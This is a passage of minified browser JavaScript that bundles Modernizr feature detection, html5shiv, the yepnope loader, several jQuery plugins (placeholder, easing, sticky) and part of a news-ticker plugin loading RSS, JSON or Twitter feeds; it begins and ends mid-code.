e.apply(t,i.concat(x.call(arguments)))};return o}),v.flexbox=function(){return M("flexWrap")},v.canvas=function(){var t=e.createElement("canvas");return!(!t.getContext||!t.getContext("2d"))},v.canvastext=function(){return!(!s.canvas||!I(e.createElement("canvas").getContext("2d").fillText,"function"))},v.webgl=function(){return!!t.WebGLRenderingContext},v.touch=function(){var i;return"ontouchstart"in t||t.DocumentTouch&&e instanceof DocumentTouch?i=!0:T(["@media (",p.join("touch-enabled),("),a,")","{#modernizr{top:9px;position:absolute}}"].join(""),function(t){i=9===t.offsetTop}),i},v.geolocation=function(){return"geolocation"in navigator},v.postmessage=function(){return!!t.postMessage},v.websqldatabase=function(){return!!t.openDatabase},v.indexedDB=function(){return!!M("indexedDB",t)},v.hashchange=function(){return C("hashchange",t)&&(e.documentMode===i||e.documentMode>7)},v.history=function(){return!(!t.history||!history.pushState)},v.draganddrop=function(){var t=e.createElement("div");return"draggable"in t||"ondragstart"in t&&"ondrop"in t},v.websockets=function(){return"WebSocket"in t||"MozWebSocket"in t},v.rgba=function(){return k("background-color:rgba(150,255,150,.5)"),E(c.backgroundColor,"rgba")},v.hsla=function(){return k("background-color:hsla(120,40%,100%,.5)"),E(c.backgroundColor,"rgba")||E(c.backgroundColor,"hsla")},v.multiplebgs=function(){return k("background:url(https://),url(https://),red url(https://)"),/(url\s*\(.*?){3}/.test(c.background)},v.backgroundsize=function(){return M("backgroundSize")},v.borderimage=function(){return M("borderImage")},v.borderradius=function(){return M("borderRadius")},v.boxshadow=function(){return M("boxShadow")},v.textshadow=function(){return""===e.createElement("div").style.textShadow},v.opacity=function(){var t,e;return t="opacity:.55",k(p.join(t+";")+(e||"")),/^0.55$/.test(c.opacity)},v.cssanimations=function(){return M("animationName")},v.csscolumns=function(){return M("columnCount")},v.cssgradients=function(){var t="background-image:";return k((t+"-webkit- ".split(" ").join("gradient(linear,left top,right bottom,from(#9f9),to(white));"+t)+p.join("linear-gradient(left top,#9f9, white);"+t)).slice(0,-t.length)),E(c.backgroundImage,"gradient")},v.cssreflections=function(){return M("boxReflect")},v.csstransforms=function(){return!!M("transform")},v.csstransforms3d=function(){var t=!!M("perspective");return t&&"webkitPerspective"in r.style&&T("@media (transform-3d),(-webkit-transform-3d){#modernizr{left:9px;position:absolute;height:3px;}}",function(e,i){t=9===e.offsetLeft&&3===e.offsetHeight}),t},v.csstransitions=function(){return M("transition")},v.fontface=function(){var t;return T('@font-face {font-family:"font";src:url("https://")}',function(i,o){var n=e.getElementById("smodernizr"),s=n.sheet||n.styleSheet,r=s?s.cssRules&&s.cssRules[0]?s.cssRules[0].cssText:s.cssText||"":"";t=/src/i.test(r)&&0===r.indexOf(o.split(" ")[0])}),t},v.generatedcontent=function(){var t;return T(['#modernizr:after{content:"',u,'";visibility:hidden}'].join(""),function(e){t=e.offsetHeight>=1}),t},v.video=function(){var t=e.createElement("video"),i=!1;try{(i=!!t.canPlayType)&&((i=new Boolean(i)).ogg=t.canPlayType('video/ogg; codecs="theora"').replace(/^no$/,""),i.h264=t.canPlayType('video/mp4; codecs="avc1.42E01E"').replace(/^no$/,""),i.webm=t.canPlayType('video/webm; codecs="vp8, vorbis"').replace(/^no$/,""))}catch(t){}return i},v.audio=function(){var t=e.createElement("audio"),i=!1;try{(i=!!t.canPlayType)&&((i=new Boolean(i)).ogg=t.canPlayType('audio/ogg; codecs="vorbis"').replace(/^no$/,""),i.mp3=t.canPlayType("audio/mpeg;").replace(/^no$/,""),i.wav=t.canPlayType('audio/wav; codecs="1"').replace(/^no$/,""),i.m4a=(t.canPlayType("audio/x-m4a;")||t.canPlayType("audio/aac;")).replace(/^no$/,""))}catch(t){}return i},v.localstorage=function(){try{return localStorage.setItem(a,a),localStorage.removeItem(a),!0}catch(t){return!1}},v.sessionstorage=function(){try{return sessionStorage.setItem(a,a),sessionStorage.removeItem(a),!0}catch(t){return!1}},v.webworkers=function(){return!!t.Worker},v.applicationcache=function(){return!!t.applicationCache},v.svg=function(){return!!e.createElementNS&&!!e.createElementNS(g,"svg").createSVGRect},v.inlinesvg=function(){var t=e.createElement("div");return t.innerHTML="<svg/>",(t.firstChild&&t.firstChild.namespaceURI)==g},v.smil=function(){return!!e.createElementNS&&/SVGAnimate/.test(h.call(e.createElementNS(g,"animate")))},v.svgclippaths=function(){return!!e.createElementNS&&/SVGClipPath/.test(h.call(e.createElementNS(g,"clipPath")))},v)n(v,z)&&(o=z.toLowerCase(),s[o]=v[z](),b.push((s[o]?"":"no-")+o));return s.input||(s.input=function(i){for(var o=0,n=i.length;o<n;o++)y[i[o]]=!!(i[o]in d);return y.list&&(y.list=!(!e.createElement("datalist")||!t.HTMLDataListElement)),y}("autocomplete autofocus list placeholder max min multiple pattern required step".split(" ")),s.inputtypes=function(t){for(var o,n,s,a=0,l=t.length;a<l;a++)d.setAttribute("type",n=t[a]),(o="text"!==d.type)&&(d.value=u,d.style.cssText="position:absolute;visibility:hidden;",/^range$/.test(n)&&d.style.WebkitAppearance!==i?(r.appendChild(d),o=(s=e.defaultView).getComputedStyle&&"textfield"!==s.getComputedStyle(d,null).WebkitAppearance&&0!==d.offsetHeight,r.removeChild(d)):/^(search|tel)$/.test(n)||(o=/^(url|email)$/.test(n)?d.checkValidity&&!1===d.checkValidity():d.value!=u)),w[t[a]]=!!o;return w}("search tel url email datetime date month week time datetime-local number range color".split(" "))),s.addTest=function(t,e){if("object"==typeof t)for(var o in t)n(t,o)&&s.addTest(o,t[o]);else{if(t=t.toLowerCase(),s[t]!==i)return s;e="function"==typeof e?e():e,r.className+=" "+(e?"":"no-")+t,s[t]=e}return s},k(""),l=d=null,function(t,e){var i,o,n=t.html5||{},s=/^<|^(?:button|map|select|textarea|object|iframe|option|optgroup)$/i,r=/^<|^(?:a|b|button|code|div|fieldset|form|h1|h2|h3|h4|h5|h6|i|iframe|img|input|label|li|link|ol|option|p|param|q|script|select|span|strong|style|table|tbody|td|textarea|tfoot|th|thead|tr|ul)$/i,a="_html5shiv",l=0,c={};function d(){var t=m.elements;return"string"==typeof t?t.split(" "):t}function u(t){var e=c[t[a]];return e||(e={},l++,t[a]=l,c[l]=e),e}function h(t,i,n){return i||(i=e),o?i.createElement(t):(n||(n=u(i)),(a=n.cache[t]?n.cache[t].cloneNode():r.test(t)?(n.cache[t]=n.createElem(t)).cloneNode():n.createElem(t)).canHaveChildren&&!s.test(t)?n.frag.appendChild(a):a);var a}function p(t){t||(t=e);var n=u(t);return!m.shivCSS||i||n.hasCSS||(n.hasCSS=!!function(t,e){var i=t.createElement("p"),o=t.getElementsByTagName("head")[0]||t.documentElement;return i.innerHTML="x<style>"+e+"</style>",o.insertBefore(i.lastChild,o.firstChild)}(t,"article,aside,figcaption,figure,footer,header,hgroup,nav,section{display:block}mark{background:#FF0;color:#000}")),o||function(t,e){e.cache||(e.cache={},e.createElem=t.createElement,e.createFrag=t.createDocumentFragment,e.frag=e.createFrag()),t.createElement=function(i){return m.shivMethods?h(i,t,e):e.createElem(i)},t.createDocumentFragment=Function("h,f","return function(){var n=f.cloneNode(),c=n.createElement;h.shivMethods&&("+d().join().replace(/\w+/g,function(t){return e.createElem(t),e.frag.createElement(t),'c("'+t+'")'})+");return n}")(m,e.frag)}(t,n),t}!function(){try{var t=e.createElement("a");t.innerHTML="<xyz></xyz>",i="hidden"in t,o=1==t.childNodes.length||function(){e.createElement("a");var t=e.createDocumentFragment();return void 0===t.cloneNode||void 0===t.createDocumentFragment||void 0===t.createElement}()}catch(t){i=!0,o=!0}}();var m={elements:n.elements||"abbr article aside audio bdi canvas data datalist details figcaption figure footer header hgroup mark meter nav output progress section summary time video",shivCSS:!1!==n.shivCSS,supportsUnknownElements:o,shivMethods:!1!==n.shivMethods,type:"default",shivDocument:p,createElement:h,createDocumentFragment:function(t,i){if(t||(t=e),o)return t.createDocumentFragment();for(var n=(i=i||u(t)).frag.cloneNode(),s=0,r=d(),a=r.length;s<a;s++)n.createElement(r[s]);return n}};t.html5=m,p(e)}(this,e),s._version="2.6.1",s._prefixes=p,s._domPrefixes=f,s._cssomPrefixes=m,s.hasEvent=C,s.testProp=function(t){return _([t])},s.testAllProps=M,s.testStyles=T,s.prefixed=function(t,e,i){return e?M(t,e,i):M(t,"pfx")},r.className=r.className.replace(/(^|\s)no-js(\s|$)/,"$1$2")+" js "+b.join(" "),s}(this,this.document),function(t,e,i){function o(t){return"[object Function]"==g.call(t)}function n(t){return"string"==typeof t}function s(){}function r(t){return!t||"loaded"==t||"complete"==t||"uninitialized"==t}function a(){var t=v.shift();w=1,t?t.t?m(function(){("c"==t.t?h.injectCss:h.injectJs)(t.s,0,t.a,t.x,t.e,1)},0):(t(),a()):w=0}function l(t,i,o,n,s,l,c){function d(e){if(!p&&r(u.readyState)&&(y.r=p=1,!w&&a(),u.onload=u.onreadystatechange=null,e))for(var o in"img"!=t&&m(function(){x.removeChild(u)},50),I[i])I[i].hasOwnProperty(o)&&I[i][o].onload()}c=c||h.errorTimeout;var u=e.createElement(t),p=0,g=0,y={t:o,s:i,e:s,a:l,x:c};1===I[i]&&(g=1,I[i]=[]),"object"==t?u.data=i:(u.src=i,u.type=t),u.width=u.height="0",u.onerror=u.onload=u.onreadystatechange=function(){d.call(this,g)},v.splice(n,0,y),"img"!=t&&(g||2===I[i]?(x.insertBefore(u,b?null:f),m(d,c)):I[i].push(u))}function c(t,e,i,o,s){return w=0,e=e||"j",n(t)?l("c"==e?C:T,t,e,this.i++,i,o,s):(v.splice(this.i++,0,t),1==v.length&&a()),this}function d(){var t=h;return t.loader={load:c,i:0},t}var u,h,p=e.documentElement,m=t.setTimeout,f=e.getElementsByTagName("script")[0],g={}.toString,v=[],w=0,y="MozAppearance"in p.style,b=y&&!!e.createRange().compareNode,x=b?p:f.parentNode,T=(p=t.opera&&"[object Opera]"==g.call(t.opera),p=!!e.attachEvent&&!p,y?"object":p?"script":"img"),C=p?"script":T,S=Array.isArray||function(t){return"[object Array]"==g.call(t)},k=[],I={},E={timeout:function(t,e){return e.length&&(t.timeout=e[0]),t}};(h=function(t){function e(t,e,n,s,r){var a=function(t){t=t.split("!");var e,i,o,n=k.length,s=t.pop(),r=t.length;for(s={url:s,origUrl:s,prefixes:t},i=0;i<r;i++)o=t[i].split("="),(e=E[o.shift()])&&(s=e(s,o));for(i=0;i<n;i++)s=k[i](s);return s}(t),l=a.autoCallback;a.url.split(".").pop().split("?").shift(),a.bypass||(e&&(e=o(e)?e:e[t]||e[s]||e[t.split("/").pop().split("?")[0]]),a.instead?a.instead(t,e,n,s,r):(I[a.url]?a.noexec=!0:I[a.url]=1,n.load(a.url,a.forceCSS||!a.forceJS&&"css"==a.url.split(".").pop().split("?").shift()?"c":i,a.noexec,a.attrs,a.timeout),(o(e)||o(l))&&n.load(function(){d(),e&&e(a.origUrl,r,s),l&&l(a.origUrl,r,s),I[a.url]=2})))}function r(t,i){function r(t,s){if(t){if(n(t))s||(u=function(){var t=[].slice.call(arguments);h.apply(this,t),p()}),e(t,u,i,0,c);else if(Object(t)===t)for(l in a=function(){var e,i=0;for(e in t)t.hasOwnProperty(e)&&i++;return i}(),t)t.hasOwnProperty(l)&&(!s&&!--a&&(o(u)?u=function(){var t=[].slice.call(arguments);h.apply(this,t),p()}:u[l]=function(t){return function(){var e=[].slice.call(arguments);t&&t.apply(this,e),p()}}(h[l])),e(t[l],u,i,l,c))}else!s&&p()}var a,l,c=!!t.test,d=t.load||t.both,u=t.callback||s,h=u,p=t.complete||s;r(c?t.yep:t.nope,!!d),d&&r(d)}var a,l,c=this.yepnope.loader;if(n(t))e(t,0,c,0);else if(S(t))for(a=0;a<t.length;a++)n(l=t[a])?e(l,0,c,0):S(l)?h(l):Object(l)===l&&r(l,c);else Object(t)===t&&r(t,c)}).addPrefix=function(t,e){E[t]=e},h.addFilter=function(t){k.push(t)},h.errorTimeout=1e4,null==e.readyState&&e.addEventListener&&(e.readyState="loading",e.addEventListener("DOMContentLoaded",u=function(){e.removeEventListener("DOMContentLoaded",u,0),e.readyState="complete"},0)),t.yepnope=d(),t.yepnope.executeStack=a,t.yepnope.injectJs=function(t,i,o,n,l,c){var d,u,p=e.createElement("script");n=n||h.errorTimeout;for(u in p.src=t,o)p.setAttribute(u,o[u]);i=c?a:i||s,p.onreadystatechange=p.onload=function(){!d&&r(p.readyState)&&(d=1,i(),p.onload=p.onreadystatechange=null)},m(function(){d||(d=1,i(1))},n),l?p.onload():f.parentNode.insertBefore(p,f)},t.yepnope.injectCss=function(t,i,o,n,r,l){var c;n=e.createElement("link"),i=l?a:i||s;for(c in n.href=t,n.rel="stylesheet",n.type="text/css",o)n.setAttribute(c,o[c]);r||(f.parentNode.insertBefore(n,f),m(i,0))}}(this,document),Modernizr.load=function(){yepnope.apply(window,[].slice.call(arguments,0))},function(t,e,i){var o,n,s="placeholder"in e.createElement("input"),r="placeholder"in e.createElement("textarea"),a=i.fn,l=i.valHooks,c=i.propHooks;function d(t,e){var o=i(this);if(this.value==o.attr("placeholder")&&o.hasClass("placeholder"))if(o.data("placeholder-password")){if(o=o.hide().next().show().attr("id",o.removeAttr("id").data("placeholder-id")),!0===t)return o[0].value=e;o.focus()}else this.value="",o.removeClass("placeholder"),this==h()&&this.select()}function u(){var t,e,o,n,s=i(this),r=this.id;if(""==this.value){if("password"==this.type){if(!s.data("placeholder-textinput")){try{t=s.clone().attr({type:"text"})}catch(s){t=i("<input>").attr(i.extend((e=this,o={},n=/^jQuery\d+$/,i.each(e.attributes,function(t,e){e.specified&&!n.test(e.name)&&(o[e.name]=e.value)}),o),{type:"text"}))}t.removeAttr("name").data({"placeholder-password":s,"placeholder-id":r}).bind("focus.placeholder",d),s.data({"placeholder-textinput":t,"placeholder-id":r}).before(t)}s=s.removeAttr("id").hide().prev().attr("id",r).show()}s.addClass("placeholder"),s[0].value=s.attr("placeholder")}else s.removeClass("placeholder")}function h(){try{return e.activeElement}catch(t){}}s&&r?(n=a.placeholder=function(){return this}).input=n.textarea=!0:((n=a.placeholder=function(){return this.filter((s?"textarea":":input")+"[placeholder]").not(".placeholder").bind({"focus.placeholder":d,"blur.placeholder":u}).data("placeholder-enabled",!0).trigger("blur.placeholder"),this}).input=s,n.textarea=r,o={get:function(t){var e=i(t),o=e.data("placeholder-password");return o?o[0].value:e.data("placeholder-enabled")&&e.hasClass("placeholder")?"":t.value},set:function(t,e){var o=i(t),n=o.data("placeholder-password");return n?n[0].value=e:o.data("placeholder-enabled")?(""==e?(t.value=e,t!=h()&&u.call(t)):o.hasClass("placeholder")&&d.call(t,!0,e)||(t.value=e),o):t.value=e}},s||(l.input=o,c.value=o),r||(l.textarea=o,c.value=o),i(function(){i(e).delegate("form","submit.placeholder",function(){var t=i(".placeholder",this).each(d);setTimeout(function(){t.each(u)},10)})}),i(t).bind("beforeunload.placeholder",function(){i(".placeholder").each(function(){this.value=""})}))}(this,document,jQuery),jQuery.easing.jswing=jQuery.easing.swing,jQuery.extend(jQuery.easing,{def:"easeOutQuad",swing:function(t,e,i,o,n){return jQuery.easing[jQuery.easing.def](t,e,i,o,n)},easeInQuad:function(t,e,i,o,n){return o*(e/=n)*e+i},easeOutQuad:function(t,e,i,o,n){return-o*(e/=n)*(e-2)+i},easeInOutQuad:function(t,e,i,o,n){return 1>(e/=n/2)?o/2*e*e+i:-o/2*(--e*(e-2)-1)+i},easeInCubic:function(t,e,i,o,n){return o*(e/=n)*e*e+i},easeOutCubic:function(t,e,i,o,n){return o*((e=e/n-1)*e*e+1)+i},easeInOutCubic:function(t,e,i,o,n){return 1>(e/=n/2)?o/2*e*e*e+i:o/2*((e-=2)*e*e+2)+i},easeInQuart:function(t,e,i,o,n){return o*(e/=n)*e*e*e+i},easeOutQuart:function(t,e,i,o,n){return-o*((e=e/n-1)*e*e*e-1)+i},easeInOutQuart:function(t,e,i,o,n){return 1>(e/=n/2)?o/2*e*e*e*e+i:-o/2*((e-=2)*e*e*e-2)+i},easeInQuint:function(t,e,i,o,n){return o*(e/=n)*e*e*e*e+i},easeOutQuint:function(t,e,i,o,n){return o*((e=e/n-1)*e*e*e*e+1)+i},easeInOutQuint:function(t,e,i,o,n){return 1>(e/=n/2)?o/2*e*e*e*e*e+i:o/2*((e-=2)*e*e*e*e+2)+i},easeInSine:function(t,e,i,o,n){return-o*Math.cos(e/n*(Math.PI/2))+o+i},easeOutSine:function(t,e,i,o,n){return o*Math.sin(e/n*(Math.PI/2))+i},easeInOutSine:function(t,e,i,o,n){return-o/2*(Math.cos(Math.PI*e/n)-1)+i},easeInExpo:function(t,e,i,o,n){return 0==e?i:o*Math.pow(2,10*(e/n-1))+i},easeOutExpo:function(t,e,i,o,n){return e==n?i+o:o*(1-Math.pow(2,-10*e/n))+i},easeInOutExpo:function(t,e,i,o,n){return 0==e?i:e==n?i+o:1>(e/=n/2)?o/2*Math.pow(2,10*(e-1))+i:o/2*(2-Math.pow(2,-10*--e))+i},easeInCirc:function(t,e,i,o,n){return-o*(Math.sqrt(1-(e/=n)*e)-1)+i},easeOutCirc:function(t,e,i,o,n){return o*Math.sqrt(1-(e=e/n-1)*e)+i},easeInOutCirc:function(t,e,i,o,n){return 1>(e/=n/2)?-o/2*(Math.sqrt(1-e*e)-1)+i:o/2*(Math.sqrt(1-(e-=2)*e)+1)+i},easeInElastic:function(t,e,i,o,n){t=1.70158;var s=0,r=o;return 0==e?i:1==(e/=n)?i+o:(s||(s=.3*n),r<Math.abs(o)?(r=o,t=s/4):t=s/(2*Math.PI)*Math.asin(o/r),-r*Math.pow(2,10*(e-=1))*Math.sin(2*(e*n-t)*Math.PI/s)+i)},easeOutElastic:function(t,e,i,o,n){t=1.70158;var s=0,r=o;return 0==e?i:1==(e/=n)?i+o:(s||(s=.3*n),r<Math.abs(o)?(r=o,t=s/4):t=s/(2*Math.PI)*Math.asin(o/r),r*Math.pow(2,-10*e)*Math.sin(2*(e*n-t)*Math.PI/s)+o+i)},easeInOutElastic:function(t,e,i,o,n){t=1.70158;var s=0,r=o;return 0==e?i:2==(e/=n/2)?i+o:(s||(s=.3*n*1.5),r<Math.abs(o)?(r=o,t=s/4):t=s/(2*Math.PI)*Math.asin(o/r),1>e?-.5*r*Math.pow(2,10*(e-=1))*Math.sin(2*(e*n-t)*Math.PI/s)+i:.5*r*Math.pow(2,-10*(e-=1))*Math.sin(2*(e*n-t)*Math.PI/s)+o+i)},easeInBack:function(t,e,i,o,n,s){return null==s&&(s=1.70158),o*(e/=n)*e*((s+1)*e-s)+i},easeOutBack:function(t,e,i,o,n,s){return null==s&&(s=1.70158),o*((e=e/n-1)*e*((s+1)*e+s)+1)+i},easeInOutBack:function(t,e,i,o,n,s){return null==s&&(s=1.70158),1>(e/=n/2)?o/2*e*e*((1+(s*=1.525))*e-s)+i:o/2*((e-=2)*e*((1+(s*=1.525))*e+s)+2)+i},easeInBounce:function(t,e,i,o,n){return o-jQuery.easing.easeOutBounce(t,n-e,0,o,n)+i},easeOutBounce:function(t,e,i,o,n){return(e/=n)<1/2.75?7.5625*o*e*e+i:e<2/2.75?o*(7.5625*(e-=1.5/2.75)*e+.75)+i:e<2.5/2.75?o*(7.5625*(e-=2.25/2.75)*e+.9375)+i:o*(7.5625*(e-=2.625/2.75)*e+.984375)+i},easeInOutBounce:function(t,e,i,o,n){return e<n/2?.5*jQuery.easing.easeInBounce(t,2*e,0,o,n)+i:.5*jQuery.easing.easeOutBounce(t,2*e-n,0,o,n)+.5*o+i}}),function(t){var e={topSpacing:0,bottomSpacing:0,className:"is-sticky",wrapperClassName:"sticky-wrapper",center:!1,getWidthFrom:"",responsiveWidth:!1},i=t(window),o=t(document),n=[],s=i.height(),r=function(){for(var e=i.scrollTop(),r=o.height(),a=r-s,l=e>a?a-e:0,c=0;c<n.length;c++){var d=n[c];if(e<=d.stickyWrapper.offset().top-d.topSpacing-l)null!==d.currentTop&&(d.stickyElement.css("position","").css("top",""),d.stickyElement.trigger("sticky-end",[d]).parent().removeClass(d.className),d.currentTop=null);else{var u=r-d.stickyElement.outerHeight()-d.topSpacing-d.bottomSpacing-e-l;u<0?u+=d.topSpacing:u=d.topSpacing,d.currentTop!=u&&(d.stickyElement.css("position","fixed").css("top",u),void 0!==d.getWidthFrom&&d.stickyElement.css("width",t(d.getWidthFrom).width()),d.stickyElement.trigger("sticky-start",[d]).parent().addClass(d.className),d.currentTop=u)}}},a=function(){s=i.height();for(var e=0;e<n.length;e++){var o=n[e];void 0!==o.getWidthFrom&&!0===o.responsiveWidth&&o.stickyElement.css("width",t(o.getWidthFrom).width())}},l={init:function(i){var o=t.extend({},e,i);return this.each(function(){var e=t(this),i=e.attr("id"),s=t("<div></div>").attr("id",i+"-sticky-wrapper").addClass(o.wrapperClassName);e.wrapAll(s),o.center&&e.parent().css({width:e.outerWidth(),marginLeft:"auto",marginRight:"auto"}),"right"==e.css("float")&&e.css({float:"none"}).parent().css({float:"right"});var r=e.parent();r.css("height",e.outerHeight()),n.push({topSpacing:o.topSpacing,bottomSpacing:o.bottomSpacing,stickyElement:e,currentTop:null,stickyWrapper:r,className:o.className,getWidthFrom:o.getWidthFrom,responsiveWidth:o.responsiveWidth})})},update:r,unstick:function(e){return this.each(function(){for(var e=t(this),i=-1,o=0;o<n.length;o++)n[o].stickyElement.get(0)==e.get(0)&&(i=o);-1!=i&&(n.splice(i,1),e.unwrap(),e.removeAttr("style"))})}};window.addEventListener?(window.addEventListener("scroll",r,!1),window.addEventListener("resize",a,!1)):window.attachEvent&&(window.attachEvent("onscroll",r),window.attachEvent("onresize",a)),t.fn.sticky=function(e){return l[e]?l[e].apply(this,Array.prototype.slice.call(arguments,1)):"object"!=typeof e&&e?void t.error("Method "+e+" does not exist on jQuery.sticky"):l.init.apply(this,arguments)},t.fn.unstick=function(e){return l[e]?l[e].apply(this,Array.prototype.slice.call(arguments,1)):"object"!=typeof e&&e?void t.error("Method "+e+" does not exist on jQuery.sticky"):l.unstick.apply(this,arguments)},t(function(){setTimeout(r,0)})}(jQuery),function(t){"use strict";var e={effect:"scroll",randomOrder:!1,centerAlign:!1,linksEnabled:!0,pauseOnHover:!0,autoplay:!0,feedType:"none",feedCount:5,linkTarget:"_blank",refresh:"10:00",direction:"ltr"},i={scroll:{scrollType:"continuous",scrollStart:"inside",scrollInterval:20,transitionTime:500},fade:{displayTime:4e3,transitionTime:300},type:{typeInterval:10,displayTime:4e3,transitionTime:300},slide:{slideDistance:100,displayTime:4e3,transitionTime:350}},o={rss:{feedUrl:"",loadType:"direct",loadProcess:"rss2json",forceNoCache:!1,rssLoadFile:"modern-ticker/php/load-rss.php",rss2jsonApiKey:null},json:{feedUrl:"",forceNoCache:!1,jsonLoadFile:"modern-ticker/php/load-json.php"},twitter:{twitterName:"",twitterLoadFile:"modern-ticker/php/load-twitter.php",twitterExcludeReplies:!1,twitterIncludeRetweets:!1}},n="Error",s="RSS load file not found.",r="JSON load file not found.",a="Twitter load file not found.",l="File not found.",c="Empty response.",d="No message returned. See the browser console.",u={init:function(u){var h,p={};return u.feedType&&(u.feedType=u.feedType.toLowerCase()),"rss-atom"===u.feedType&&(u.feedType="rss"),u.twitterLoadingFile&&(u.twitterLoadFile=u.twitterLoadingFile),u.processService&&(u.loadProcess=u.processService),"YQL"===u.loadProcess&&(u.loadProcess="rss2json"),h=u.effect?u.effect:e.effect,t.extend(p,i[h]),h=u.feedType?u.feedType:e.feedType,t.extend(p,o[h]),t.extend(p,e,u),this.each(function(){var e,i,o,u,h,m,f=!1,g=!1,v=!1,w=!1,y=!0,b=!1,x=!1,T=t(this),C=T.children(".mt-body"),S=C.children(".mt-label"),k=C.children(".mt-news"),I=k.children("ul"),E=I.children("li"),_=C.children(".mt-controls"),M=_.children(".mt-prev"),z=_.children(".mt-next"),P=_.children(".mt-play");if("rtl"===p.direction?(x=!0,T.addClass("mt-rtl")):T.addClass("mt-ltr"),"scroll"==p.effect&&T.addClass("mt-scroll"),S.length&&(S.width((m=S,Math.ceil(m[0].getBoundingClientRect().width)-parseInt(m.css("padding-left"))-parseInt(m.css("padding-right")))),k.css(x?"right":"left",Math.round(S.outerWidth(!0)))),A(),k.css("height",Math.round(T.height()-2*parseInt(C.css("margin-top")))),t(window).resize(function(){A(),"scroll"!==p.effect&&p.centerAlign&&$()}),"discontinuous"===p.scrollType){o=[];var N=0;I.children().each(function(){o.push(N),N+=t(this).outerWidth()})}function A(){var t=C.width();S.length&&(t-=S.outerWidth(!0)),_.length&&(t-=_.outerWidth(!0)),t=Math.round(t),k.css("width",t),i=t}function L(){if(V(),I.addClass("mt-hide"),k.addClass("mt-preloader"),I.children().remove(),I.css(x?"margin-right":"margin-left",0),E.css("opacity","1").removeClass("mt-hide"),I.append(E),"rss"===p.feedType||"json"===p.feedType){var e=p.feedUrl;p.forceNoCache&&(-1===e.indexOf("?")?e+="?":e+="&",e+=Math.random().toString())}switch(p.feedType){case"rss":if("process"===p.loadType)if("rss2json"!==p.loadProcess&&(e=encodeURIComponent(e)),"rss2json"===p.loadProcess){var i={rss_url:e};p.rss2jsonApiKey&&(i.api_key=p.rss2jsonApiKey),t.ajax({url:"https://api.rss2json.com/v1/api.json",type:"GET",data:i,dataType:"json",success:function(t,e,i){"ok"===t.status?(O(t.items),F()):W(t.message,"rss2json")},error:function(t,e,i){j(i,l)}})}else t.ajax({url:p.rssLoadFile,type:"GET",data:{url:e},dataType:"json",success:function(t,e,i){t?(O(t.channel.item),F()):W(c)},error:function(t,e,i){j(i,s)}});else t.ajax({url:e,type:"GET",dataType:"xml",success:function(e,i,o){e?(O(t(e).find("item"),"xml"),F()):W(c)},error:function(t,e,i){j(i,l)}});break;case"json":"process"===p.loadType?t.ajax({url:p.jsonLoadFile,type:"GET",data:{url:e},dataType:"json",success:function(t,e,i){t?(O(t.items),F()):W(c)},error:function(t,e,i){j(i,r)}}):t.ajax({url:p.feedUrl,type:"GET",dataType:"json",success:function(t,e,i){"ok"===t.status?(O(t.items),F()):W(t.message)},error:function(t,e,i){j(i,l)}});break;case"twitter":t.ajax({url:p.twitterLoadFile,type:"GET",data:{screen_name:p.twitterName,count:p.feedCount,exclude_replies:p.twitterExcludeReplies,include_retweets:p.twitterIncludeRetweets},success:function(e,i,o){e?(e=t.parseJSON(e)).errors?W(e.errors[0].message,"Twitter"):(O(e,"twitter"),F()):W(c)},error:function(t,e,i){j(i,a)}})}}function O(t,e){var i,o,n;if(o=0===p.feedCount||t.length<=p.feedCount?t.length:p.feedCount,"xml"===e)for(i=0;i<o;i++)n="<li>",p.linksEnabled?(n+='<a href="'+t.eq(i).children("link").text()+'" target="'+p.linkTarget+'">',n+=t.eq(i).children("title").text(),n+="</a>"):n+="<a>"+t.eq(i).children("title").text()+"</a>",n+="</li>",I.append(n);else if("twitter"===e)for(i=0;i<o;i++)n="<li>",p.linksEnabled?(n+='<a href="http://twitter.com/'+t[i].user.id_str+"/status/"+t[i].id_str+'" target="'+p.linkTarget+'">',n+=t[i].text,n+="</a>"):n+="<a>"+t[i].text+"</a>",n+="</li>",I.append(n);else for(i=0;i<o;i++)n="<li>",p.linksEnabled?(n+='<a href="'+t[i].link+'" target="'+p.linkTarget+'">',n+=t[i].title,n+="</a>"):n+="<a>"+t[i].title+"</a>",n+="</li>",I.append(n)}function j(t,e){W("Not Found"===t?e:t)}function W(t,e){var i;k.removeClass("mt-preloader"),i=e||n;var o='<p class="mt-error">'+(i+=": ")+(t=t||d)+"</p>";k.append(o)}function F(){k.removeClass("mt-preloader"),I.removeClass("mt-hide"),q()}function D(){"rss"!==p.feedType&&"json"!==p.feedType&&"twitter"!==p.feedType||(clearTimeout(h),b=!1,L())}function q(){p.randomOrder&&function(){var t,e,i;for((i=I.children("li")).remove();e=i.length;)t=tt(0,e-1),I.append(i.eq(t)),i.splice(t,1)}(),"scroll"===p.effect&&(e=0,I.children().each(function(){e+=t(this).outerWidth(!0)+1}),I.css("width",e)),"scroll"!==p.effect&&p.centerAlign&&$(),"scroll"!=p.effect&&I.children("li:not(:first)").addClass("mt-hide"),y?(y=!1,p.autoplay&&(X(),_.length&&K())):Q(),H("first"),p.refresh&&(h=setTimeout(D,function(t){var e;if("number"==typeof t)e=t;else{var i=t.split(":");i.reverse(),e=parseFloat(i[0]),i[1]&&(e+=60*parseFloat(i[1])),i[2]&&(e+=3600*parseFloat(i[2]))}return 1e3*e}(p.refresh))),b=!0}function $(){k.addClass("mt-center"),I.children().each(function(){var e,i=t(this);(e=(k.width()-i.width())/2)<0&&(e=0),x?i.css("right",e):i.css("left",e)})}function B(t){b&&H(t.data.type)}function H(n){var s,r,a;if(!v)switch(v=!0,V(),n){case"first":switch(p.effect){case"scroll":"outside"===p.scrollStart&&I.css(x?"margin-right":"margin-left",i),Q();break;case"fade":I.children(":first").css({opacity:0}).animate({opacity:1},p.transitionTime,function(){Q()});break;case"type":(x?G:U)(I.children(":first").css({opacity:0}).animate({opacity:1},p.transitionTime).children("a"));break;case"slide":x?I.children(":first").css({opacity:0,"margin-right":p.slideDistance}).animate({opacity:1,"margin-right":0},p.transitionTime,function(){Q()}):I.children(":first").css({opacity:0,"margin-left":p.slideDistance}).animate({opacity:1,"margin-left":0},p.transitionTime,function(){Q()})}v=!1;break;case"prev":switch(p.effect){case"scroll":x?"discontinuous"===p.scrollType?(s=R())===(r=o.length-1)?I.animate({"margin-right":-e},p.transitionTime,function(){I.css("margin-right",i),I.animate({"margin-right":0},p.transitionTime,function(){v=!1})}):(a=-o[s+1],I.animate({"margin-right":a},p.transitionTime,function(){v=!1})):I.animate({"margin-right":-t(I.children(":first")).outerWidth()},p.transitionTime,function(){I.css("margin-right",0).children(":first").appendTo(I),v=!1}):"discontinuous"===p.scrollType?(s=R(),r=o.length-1,-1===s||0===s?I.animate({"margin-left":i